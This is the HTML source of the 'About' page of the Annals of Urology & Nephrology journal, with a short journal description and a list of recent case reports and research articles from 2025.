												<li><i class="fa fa-envelope"></i> <a href="mailto:urology@irispublishers.com">urology@irispublishers.com</a></li>
												<li><i class="fa fa-envelope"></i> <a href="mailto: urology@iris-research.net"> urology@iris-research.net</a></li>
											</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="shadow"></div>
</div>

<section class="padding-tb-0px inner-page">
	<div class="container">
		<div class="row">
			<div  id="sidebar" class="col-md-3 wow fadeInUp padding-tb-10px" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
				<ul class="journal-menu">
					
					<li class="active"><a href="index.php"><i class="ti-home"></i> &nbsp;About AUN <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
					<li class=""><a href="classification.php"><i class="ti-list"></i> &nbsp;Classification <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
					<li class=""><a href="editorialboard.php"><i class="ti-user"></i> &nbsp;Editorial Panel <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
					<li class=""><a href="article-in-press.php"><i class="ti-files"></i> &nbsp;Article in press <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
					<li class=""><a href="current-issue.php"><i class="ti-write"></i> &nbsp;Current Issue <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
					<li class=""><a href="archive.php"><i class="ti-layers-alt"></i> &nbsp;Archive <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
					<li class=""><a href="https://irispublishers.com/irispublishers-indexing-list.php"><i class="ti-server"></i> &nbsp;Indexing &amp; Archiving <i class="fa fa-angle-right font-weight-600 pull-right"></i></a></li>
				</ul>
				
				<div class="clearfix"></div>
				<div class="img-div imFactor">
					<a href="#">Impact Factor - 1.654 (2023-24)</a>
				</div><!-- <div class="widget">
	<h2 class="general-title">
	<span>Indexed In</span>
	</h2>
	<ul class="subject-group">
		
		<li class="br bb">
			<a title="" target="_blank" href="https://portal.issn.org/api/search?search[]=MUST=keyproper,keyqualinf,keytitle,notcanc,notinc,notissn,notissnl,unirsrc=irispublishers&search_id=1633309" >
				<img src="../assets/img/road-issn.jpg" alt="Iris Publishers"/>
			</a>
		</li>
		<li class="bb">
			
			<a title="" href="https://openarchives.org/Register/BrowseSites/" target="_blank">
				<img src="../assets/img/OA100.gif" alt="Iris Publishers" width="120">
			</a>
		</li>
		<li class="br bb">
			
			<a title="" href="https://www.scilit.net/publisher/11297" target="_blank">
				<img src="../assets/img/scilit.png" alt="Iris Publishers" width="120"/>
			</a>
		</li>
		
		<li class="bb">
			
			<a title="" href="http://olddrji.lbp.world/JournalProfile.aspx?jid=2641-192X" target="_blank">
				<img src="../assets/img/DRJI_Logo.jpg" alt="Iris Publishers" width="160" />
			</a>
		</li>
		<li class="br bb">
			
			<a title="" href="https://www.semanticscholar.org/" target="_blank">
				<img src="../assets/img/semantic-scholar.png" alt="Iris Publishers" width="120"/>
			</a>
		</li>
		<li class="bb">
			
			<a title="" href="https://scholar.google.co.in/scholar?hl=en&as_sdt=0%2C5&q=irispublishers&btnG=" target="_blank">
				<img src="../assets/img/google-scholar.jpg" alt="Iris Publishers" width="120"/>
			</a>
		</li>
		<li class="br bb">
			
			<a title="" href="http://www.cosmosimpactfactor.com/page/journals_details/5068.html" target="_blank">
				<img src="../assets/img/COSMOS.png" alt="Iris Publishers" width="120">
			</a>
		</li>
		
		<li class="bb">
			
			<a title="" href="https://www.base-search.net/Search/Results?type=all&amp;lookfor=irispublishers&amp;ling=0&amp;oaboost=1&amp;name=&amp;thes=&amp;refid=dcresen&amp;newsearch=1" target="_blank">
				<img src="../assets/img/base_logo_kl.png" alt="Base" width="120">
			</a>
		</li>
		
		<li class="br bb">
			
			<a title="" href="https://journals.indexcopernicus.com/search/details?id=51298 " target="_blank">
				<img src="../assets/img/index-copernicus.png" alt="Iris Publishers" width="120"/>
			</a>
		</li>
		
		<li class="bb">
			
			<a title="" href="https://publons.com/publisher/6970/iris-publishers" target="_blank">
				<img src="../assets/img/publons.png" alt="Iris Publishers" width="120"/>
			</a>
		</li>
		
		
		
		<div class="clearfix"></div>
	</ul>
	<a href="https://irispublishers.com/irispublishers-indexing-list.php" class="view-more-btn">View More...</a>
</div>
<div class="clearfix"></div>
<div class="widget">
	<h2 class="general-title">
	<span>Member In</span>
	</h2>
	
	<ul class="subject-group">
		
		<li class="br">
			<a title="" target="_blank" href="#" >
				<img src="../assets/img/crossref-logo.svg" alt="Iris Publishers" width="120"/>
			</a>
		</li>
		<li>
			<a title="" target="_blank" href="http://www.icmje.org/journals-following-the-icmje-recommendations/" >
				<img src="../assets/img/icmje.png" alt="Iris Publishers" width="120"/>
			</a>
		</li>
	</ul>
	
</div>

<div class="clearfix"></div> -->
<div class="clearfix"></div>
<div class="img-div">
	<a href="#" data-toggle="modal" data-target="#track-article" title="Track Article" ><img src="https://irispublishers.com/images/track-article.jpg"  width="100%" alt="Track Article"/></a>
</div>
<div class="clearfix"></div>

<div class="widget">
	<h2 class="general-title">
	<span>Quick Links</span>
	</h2>
	<ul class="pages useful_links">
		<li><a href="https://irispublishers.com/registrations.php"><i class="ti-hand-point-right"></i> Editorial Board Registrations</a></li>
		<li><a href="https://irispublishers.com/online-submission.php"><i class="ti-hand-point-right"></i> Online Submission System</a></li>
		<li><a href="https://irispublishers.com/pdf/peer-review-process-iris-publishers.pdf"><i class="ti-hand-point-right"></i> Peer Review Process</a></li>
		<li><a href="#" data-toggle="modal" data-target="#refer-friend"><i class="ti-hand-point-right"></i> Refer a Friend</a></li>
		<li><a href="#" data-toggle="modal" data-target="#advertise"><i class="ti-hand-point-right"></i> Advertise With Us</a></li>
		
		<li><a href="https://irispublishers.com/contactus.php"><i class="ti-hand-point-right"></i> Stay Connected</a></li>
	</ul>
</div>
<div class="clearfix"></div>
<div class="widget">
	<h2 class="general-title">
	<span>Plagiarism checking</span>
	</h2>
	<div class="img-div">
		<img src="https://irispublishers.com/images/plagarism.png" alt="membership">
	</div>
	<div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="img-div">
	<a href="https://irispublishers.com/faqs.php" title="FAQ's"><img src="https://irispublishers.com/images/faq.jpeg" width="100%" alt="Track Article"></a>
</div>
<div class="clearfix"></div>


<div class="widget">
	<h2 class="general-title">
	<span>Products & Services</span>
	</h2>
	<ul class="categories useful_links">
		<li><a href="https://irispublishers.com/journals.php"><i class="ti-hand-point-right"></i> Our Journals</a></li>
		<li><a href="https://irispublishers.com/ebooks.php"><i class="ti-hand-point-right"></i> e-Books</a></li>
		<li><a href="https://irispublishers.com/video-articles.php"><i class="ti-hand-point-right"></i> Video Articles</a></li>
		<li><a href="https://irispublishers.com/reprints.php"><i class="ti-hand-point-right"></i> Reprints</a></li>
	</ul>
</div>
</div><div class="col-md-9 wow fadeInUp about-section journal-home padding-tb-10px" style="visibility: visible; animation-name: fadeInUp;">
	<h1 class="text-second-color font-weight-300 text-sm-center text-lg-left margin-tb-15px">About AUN</h1>
	<p>Annals of Urology & Nephrology (AUN) provides a high-quality platform for academics, researchers, working on Annals of Urology & Nephrology to publish their work globally in the form of open access model. We ensure that every article undergoes a rigorous but rapid peer review process by our editorial team of experts who share the cross-disciplinary scope of the publication. The Journal covers the genitourinary disorders, urinary tract infections, adrenal glands, arena of kidneys, urinary bladder, ureters, urethra, urinary tract system and several other research areas. AUN welcomes original research, review articles, case reports, short communications, mini- reviews, opinions and letter to editors that embody current surgical research, education and clinical practice as well as technological innovation and discovery of new methods on Urology & Nephrology research.</p>
	<div class="wow fadeInUp articles-div" id="example" style="margin:20px 0"data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
		
<script language="javascript">	
	function GetXmlHttpObject(handler)
	{ 
		var objXmlHttp=null;
		if (navigator.userAgent.indexOf("Opera")>=0)
		{
			alert("This example doesn't work in Opera");
			return;
		}
		if (navigator.userAgent.indexOf("MSIE")>=0)
		{ 
			var strName="Msxml2.XMLHTTP";
			if (navigator.appVersion.indexOf("MSIE 5.5")>=0)
			{
				strName="Microsoft.XMLHTTP";
			} 
			try
			{ 
				objXmlHttp=new ActiveXObject(strName);
				objXmlHttp.onreadystatechange=handler;
				return objXmlHttp;
			} 
			catch(ex)
			{ 
				alert("Error. Scripting for ActiveX might be disabled");
				return null;
			} 
		} 
		if (navigator.userAgent.indexOf("Mozilla")>=0)
		{
				objXmlHttp=new XMLHttpRequest();
				objXmlHttp.onload=handler;
				objXmlHttp.onerror=handler; 
				return objXmlHttp;
		}
	}
</script>		<h3 class="text-grey-2">Latest Articles <a href="rss.xml" class="pull-right rss-btn" target="_blank" ><i  class="fa fa-rss" aria-hidden="true"></i> rss</a></h3>
		<ul class="latest-articles">
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Case Report						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000616.pdf" target="_blank">Malignant Somatic Transformation of Testicular Germ Cell Tumor into Embryonic-Type Neuroectodermal Tumor: A Case Report</a></p>
					<p class="author">Huber Díaz-Fuentes*, Gerardo Abraham Pale González, Eduardo Amaya-Fragoso, Francisco Javier Hernández Daniel, Eduardo Rodríguez-Araujo, Luis Aguirre-Amador, Cristopher Hernández-Rodriguez, David Alberto Nájera-García, and Orlando Chavero-Sánchez</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> December, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000616.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000615.pdf" target="_blank">Evaluation of the Knowledge and Opinions of Academicians and Students of the Faculties of Medicine, Nursing, Theology, and Law on Organ Donation: A Cross-Sectional Study in Turkey</a></p>
					<p class="author">Mehtap Kavurmaci*, Mehtap Tan, Büşra Ceren Demirel Yildiz, Idris Yildiz, Aysenur Sariaslan, Ozgur Temiz, Ali Ihsan Pala, Zekai Halici, and Gurkan Ozturk</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> November, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000615.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000614.pdf" target="_blank">Complications of Percutaneous Nephrostomy Tube Insertion: Single Center Experience</a></p>
					<p class="author">Randah Dahlan*, Bushra Alharshani, Abdulrahman Babkoor, and Noha Guzaiz</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> November, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000614.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000613.pdf" target="_blank">Determinants of Social Functioning in Peritoneal Dialysis Patients: A Cross-Sectional Analysis</a></p>
					<p class="author">Hongxia Shen, Ling He, Xinwei Chang*</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> November, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000613.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000612.pdf" target="_blank">Inflammatory Myofibroblastic Bladder Tumor: A Case Report and Systematic Literature Review</a></p>
					<p class="author">Daniel Oberneck, Charles Chatzopoulos*</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> October, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000612.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000611.pdf" target="_blank">BMG Urethroplasty Experience from Sudanese Patients, Visiting the Literature and Audit</a></p>
					<p class="author">Muawia Ahmed Hassan, MD; Ahmed Abutalib Mohamed MD; Hani Bahaeldien Abdelgalil, MD; Adil Ibrahim Fadlalla, MD; Mohamed Elimam Mohamed Ahmed, FRCS, MD*</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> September, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000611.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000610.pdf" target="_blank">Urethroplasty with Penile Skin Flaps A portrait from Sudan</a></p>
					<p class="author">Muawia Ahmed Hassan, MD, Abdellatif Abdelkarim, Isam Ahmed Abdallah, MD, Adil Ibrahim, MD, and Mohamed Elimam Mohamed Ahmed, FRCS, MD*</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> August, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000610.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000609.pdf" target="_blank">The Prevalence of Nephrolithiasis and Associated Risk Factors Among the Population of Baghdad Province, Iraq</a></p>
					<p class="author">Thuraya Salim Abed*</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> July, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000609.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Research Article						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000608.pdf" target="_blank">Prevalence and Risk Factors Associated with Chronic Kidney Disease in Adults over 40 Years: A Retrospective Cross Sectional Study</a></p>
					<p class="author">Thuraya Salim Abed*</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> July, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000608.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
						<li class="clearfix">
				<div class="article-content">
					<p class="article-type">Case Report						<!--<span class="pull-right">- </span>-->
					</p>
					<p class="article-title"><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000607.pdf" target="_blank">Case Report: Persistent Depressive Disorder Presenting as Chronic Fatigue in Primary Care</a></p>
					<p class="author">Yumna Riaz*, Mehmood Qaisar, Ushna Riaz</p>
					<p class="pull-left"><strong class="font-weight-500">Published:</strong> July, 2025</p>
					<div class="article-pdf pull-right">
						<ul>
							<li><a href="" target="_blank">Abstract</a></li>
							<li><a href="https://irispublishers.com/aun/pdf/AUN.MS.ID.000607.pdf" target="_blank">PDF</a></li>
							<li><a href="" target="_blank">Full Text</a></li>
													</ul>
					</div>
				</div>
			</li>
					</ul>
		<ul class="pagination pagination-md ">
			<li class="page-item">
				<a class='paginate current'><strong><font size='2px'>1</font></strong></a><a class='paginate' onclick=pagenation('2&0')>2</a><a class='paginate' onclick=pagenation('3&0')>3</a><a class='paginate' onclick=pagenation('4&0')>4</a><a class='paginate' onclick=pagenation('5&0')>5</a><a class='paginate' onclick=pagenation('6&0')>6</a><a class='paginate' onclick=pagenation('7&0')>7</a><a class='paginate' onclick=pagenation('8&0')>8</a><a class='paginate' onclick=pagenation('9&0')>9</a><a class='paginate' onclick=pagenation('10&0')>10</a><a class='paginate next_arrow' onclick=pagenation('2&0')>Next<i class='fa fa-chevron-right' aria-hidden='true'></i></a>			</li>
		</ul>
			</div>
</div>
</div>
</div>
</section>
  <script type="text/javascript">
    $(document).ready(function() {
		function Captcha(){
     var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
    'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
	var num = new Array('1','2','3','4','5','6','7','8','9');
     var i;
     for (i=0;i<6;i++){
         var a = num[Math.floor(Math.random() * num.length)];
         var b = num[Math.floor(Math.random() * num.length)];
         var c = alpha[Math.floor(Math.random() * alpha.length)];
       
        }
         var code = a + '' + b + '' + '' + c;
         document.getElementById("txtimg2").value = code;
     document.getElementById("txtCaptchaHidden2").value = code;
       }
	   Captcha();
      
    });
  </script> 
<script type="text/javascript">
    $(document).ready(function() {
    function Captcha(){
     var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
    'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
  var num = new Array('1','2','3','4','5','6','7','8','9');
     var i;
     for (i=0;i<6;i++){
         var a = num[Math.floor(Math.random() * num.length)];
         var b = num[Math.floor(Math.random() * num.length)];
         var c = alpha[Math.floor(Math.random() * alpha.length)];
       
        }
         var code = a + '' + b + '' + '' + c;
         document.getElementById("txtimg4").value = code
     document.getElementById("txtCaptchaHidden4").value = code
       }
     Captcha();
      
    });
  </script> 
<script type="text/javascript">
    $(document).ready(function() {
    function Captcha(){
     var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
    'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
  var num = new Array('1','2','3','4','5','6','7','8','9');
     var i;
     for (i=0;i<6;i++){
         var a = num[Math.floor(Math.random() * num.length)];
         var b = num[Math.floor(Math.random() * num.length)];
         var c = alpha[Math.floor(Math.random() * alpha.length)];
       
        }
         var code = a + '' + b + '' + '' + c;
         document.getElementById("txtimg3").value = code
     document.getElementById("txtCaptchaHidden3").value = code
       }
     Captcha();
      
    });
  </script><footer class="footer-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget">
					<h2 class="general-title">
					<span>About Us</span>
					</h2>
					<p>Welcome to <a href="https://irispublishers.com/">Iris Publishers</a>, your one-stop-place for latest scientific! Here you can read from our vast archive of scientific knowledge that we have collected from all over the world. We’re keen on building a community where new and updated information can be shared between scholars, doctors, medical researchers
					<a style="font-weight: 500;float: right;"href="https://irispublishers.com/about.php">Read more...</a></p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget">
					<h2 class="general-title">
					<span>Useful Links</span>
					</h2>
					<ul class="pages">
						<li><a href="https://irispublishers.com/index.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Home</a></li>
						<li><a href="https://irispublishers.com/about.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; About us</a></li>
						<li><a href="https://irispublishers.com/registrations.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Editorial Board Registrations</a></li>
						<li><a href="https://irispublishers.com/submit-manuscript.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Submit Your Manuscript</a></li>
						<li><a href="https://irispublishers.com/reprints.php"><i class="fa fa-angle-right font-weight-600 opacity-8  m-l-10"></i>&nbsp; Reprints</a></li>
						<li><a href="https://irispublishers.com/ebooks.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp;  e-Books</a></li>
						<li><a href="https://irispublishers.com/video-articles.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Video Articles</a></li>
						<li><a href="https://irispublishers.com/contactus.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Contact Us</a></li>
						
						<li><a href="https://irispublishers.com/site-map.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Site Map</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget">
					<h2 class="general-title">
					<span>Contact Details</span>
					</h2>
					<ul class="contact-details">
						<li><i class="fa fa-university"></i>&nbsp; Iris Publishers, LLC<br>
							<i class="fa fa-map-marker fa-lg"></i>&nbsp;&nbsp; 315 Montgomery Street
							<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;    10<sup>th</sup> Floor, Suite #900
							<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; San Francisco, CA 94104, USA
							<!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; United States--><br>
							<i class="fa fa-phone"></i>&nbsp; +1-628-201-9788<br>
							<i class="fa fa-fax"></i>&nbsp; Fax - +1-415-962-0669<br>
							<i class="fa fa-envelope"></i>&nbsp; <a href="mailto:info@irispublishers.com" style="color:#fff;">info@irispublishers.com</a></li></br>
							<li><i class="icon-map-marker"></i> <a class="btn btn-primary btn-sm" data-toggle="modal" data-target="#feedback" href="#" title="Feedback">Feedback</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget">
						<h2 class="general-title">
						<span>Stay Connected</span>
						</h2>
						<form action="#" id="subscribe" name="subscribe"  method="post">
							
							<input type="text" class="form-control" placeholder="Name"id="txtFirstName1" name="txtFirstName1" onKeyPress="return checkspecial(event);" required>
							<span class="error_msg"></span>
							<input type="email" class="form-control" placeholder="Email Address"name="txtEmail1"  id="txtEmail1" placeholder="Email Address" onKeyPress="return checkspecialname(event);" required>
							<span class="error_msg" required></span>
							<textarea class="form-control" rows="2" placeholder="Enter Message"name="txtcomments1" id="txtcomments1" rows="3" placeholder="Message" title="" required></textarea>
							<span class="error_msg"></span>
							<button class="btn btn-sm btn-primary margin-top-10px" type="submit" name="feedback_cotact" id="feedback_cotact">Submit</button>
						</form>
					</div>
				</div>
				
			</div>
		</div>
	</footer>
	<!-- track-article -->
	<div id="track-article" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<!-- Modal content-->
			<div class="modal-content">
				<button type="button" class="close" data-dismiss="modal">&times;</button>
				<div class="modal-header">
					<h4 class="modal-title">Track Your Article</h4>
				</div>
				<div class="modal-body">
					<form method="post" id="trackarticleform" class="material">
						<input type="hidden" id="txtCaptchaHidden2" name="txtCaptchaHidden2" value="" />
						<div class="form-group label-floating">
							<label class="control-label">Manuscript id</label>
							<input class="form-control" placeholder="Enter Manuscript id" type="text"  name="trackmanuscriptid"onKeyPress="return checkspecial_menuscript(event);" value="" required>
							<span class="error_msg"></span>
						</div>
						<div class="clearfix"></div>
						<div class="form-group label-floating">
							<label class="control-label">Your Email</label>
							<input type="email" name="trackemail" class="form-control" placeholder="Enter Email" onKeyPress="return checkspecialname(event);" value="" required>
							<span class="error_msg"></span>
						</div>
						<div class="form-group label-floating">
							<div class="row">
								<div class="col-md-6">
									<input type="text" placeholder="Captcha" class="form-control" name="txtCaptcha" style=" width: 40%;display: inline-block; font-size: 13px;"></div>
									<div class="col-md-6">
										<input type="text" name="txtimg2" id="txtimg2" style="    background-color: #000000;color: #fff; font-weight: 600; text-align: center;  width: 30%; height: 31px; border: none; font-size: 18px; letter-spacing: 2px; position: relative; top: 2px;" readonly="" oncopy="return false" ondrop="return false;" onpaste="return false;" disabled="disabled"></div>
										<span class="error_msg"></span>
									</div>
								</div>
								<button type="submit" id="btntrackarticle" name="btntrackarticle" class="btn btn-md btn-primary full-width margin-top-10px">Submit</button>
							</form>
						</div>
						
					</div>
				</div>
			</div>
			<!---- // track-article ------>
			<!-- Refer a Friend -->
			<div id="refer-friend" class="modal fade" role="dialog">
				<div class="modal-dialog">
					<!-- Modal content-->
					<div class="modal-content">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<div class="modal-header">
							<h4 class="modal-title">Refer a Friend</h4>
						</div>
						<div class="modal-body">
							<form   name="refer" id="refer" method="post" >
								<input type="hidden" id="txtCaptchaHidden4" name="txtCaptchaHidden4" value="" />
								<div class="form-group row">
									<div class="col-sm-12">
										<select id="articletype" class="form-control validate[required] text-input" name="articletype" required>
											<option value="">Select Journal</option>
																						<option value=" Iris Journal of Mathematics" > Iris Journal of Mathematics</option>
																						<option value="Academic Journal of Gastroenterology & Hepatology" >Academic Journal of Gastroenterology & Hepatology</option>
																						<option value="Academic Journal of Health Sciences & Research" >Academic Journal of Health Sciences & Research</option>
																						<option value="Academic Journal of Microbiology & Immunology" >Academic Journal of Microbiology & Immunology</option>
																						<option value="Academic Journal of Sports Science & Medicine" >Academic Journal of Sports Science & Medicine</option>
																						<option value="Advancements in Mining & Mineral Engineering" >Advancements in Mining & Mineral Engineering</option>
																						<option value="Advances in Cancer Research & Clinical Imaging " >Advances in Cancer Research & Clinical Imaging </option>
																						<option value="Advances in Hydrology & Meteorology " >Advances in Hydrology & Meteorology </option>
																						<option value="Advances in Oceanography & Marine Biology" >Advances in Oceanography & Marine Biology</option>
																						<option value="Anaesthesia & Surgery Open Access Journal" >Anaesthesia & Surgery Open Access Journal</option>
																						<option value="Anatomy & Physiology: Open Access Journal " >Anatomy & Physiology: Open Access Journal </option>
																						<option value="Annals of Biostatistics & Biometric Applications " >Annals of Biostatistics & Biometric Applications </option>
																						<option value="Annals of Public Health & Epidemiology" >Annals of Public Health & Epidemiology</option>
																						<option value="Annals of Urology & Nephrology" >Annals of Urology & Nephrology</option>
																						<option value="Archives in Biomedical Engineering & Biotechnology" >Archives in Biomedical Engineering & Biotechnology</option>
																						<option value="Archives in Neurology & Neuroscience" >Archives in Neurology & Neuroscience</option>
																						<option value="Archives in Respiratory & Pulmonary Medicine " >Archives in Respiratory & Pulmonary Medicine </option>
																						<option value="Archives of Animal Husbandry & Dairy Science" >Archives of Animal Husbandry & Dairy Science</option>
																						<option value="Archives of Clinical Case Studies" >Archives of Clinical Case Studies</option>
																						<option value="Archives of Pharmacy & Pharmacology Research" >Archives of Pharmacy & Pharmacology Research</option>
																						<option value="Archives of Reproductive Medicine " >Archives of Reproductive Medicine </option>
																						<option value="Archives of Rheumatology & Arthritis Research" >Archives of Rheumatology & Arthritis Research</option>
																						<option value="Current Trends in Civil & Structural Engineering" >Current Trends in Civil & Structural Engineering</option>
																						<option value="Current Trends in Clinical & Medical Sciences" >Current Trends in Clinical & Medical Sciences</option>
																						<option value="Endocrinology & Diabetes: Open Access Journal" >Endocrinology & Diabetes: Open Access Journal</option>
																						<option value="Global Journal of Aging & Geriatric Research" >Global Journal of Aging & Geriatric Research</option>
																						<option value="Global Journal of Engineering Sciences" >Global Journal of Engineering Sciences</option>
																						<option value="Global Journal of Forensic Science & Medicine" >Global Journal of Forensic Science & Medicine</option>
																						<option value="Global Journal of Nutrition & Food Science" >Global Journal of Nutrition & Food Science</option>
																						<option value="Global Journal of Orthopedics Research" >Global Journal of Orthopedics Research</option>
																						<option value="Global Journal of Pediatrics & Neonatal Care" >Global Journal of Pediatrics & Neonatal Care</option>
																						<option value="Global Journal of Tumor & Brain Disorder " >Global Journal of Tumor & Brain Disorder </option>
																						<option value="Insights in Chemistry & Biochemistry" >Insights in Chemistry & Biochemistry</option>
																						<option value="IOJ Sciences " >IOJ Sciences </option>
																						<option value="Iris Journal of Astronomy & Satellite Communications " >Iris Journal of Astronomy & Satellite Communications </option>
																						<option value="Iris Journal of Economics & Business Management" >Iris Journal of Economics & Business Management</option>
																						<option value="Iris Journal of Educational Research" >Iris Journal of Educational Research</option>
																						<option value="Iris Journal of Nursing & Care" >Iris Journal of Nursing & Care</option>
																						<option value="Iris Online Journal of Arts and Social Sciences" >Iris Online Journal of Arts and Social Sciences</option>
																						<option value="Iris Online Journal of Cyber Security & Computing Technology" >Iris Online Journal of Cyber Security & Computing Technology</option>
																						<option value="Iris Scholarly Journal of Cell Research" >Iris Scholarly Journal of Cell Research</option>
